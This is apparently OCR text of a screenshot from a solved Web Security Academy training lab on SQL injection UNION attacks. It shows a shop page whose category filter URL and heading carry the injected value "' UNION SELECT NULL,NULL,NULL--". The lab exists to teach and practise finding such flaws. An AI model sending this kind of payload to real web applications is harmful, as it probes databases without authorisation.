 https://0a6b009f04f4daf387405cdb001f0005.web-security-academy.net/filter?category=Corporate+gifts'+UNION+SELECT+NULL,NULL,NULL--
B
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home | My account
WE LIKE TO
SHOP
Corporate gifts' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle Toys & Games
The Giant Enter Key $44.54 View details
Caution Sign $73.93 View details
Com-Tool $72.49 View details
There is No 'I' in Team $96.73 View details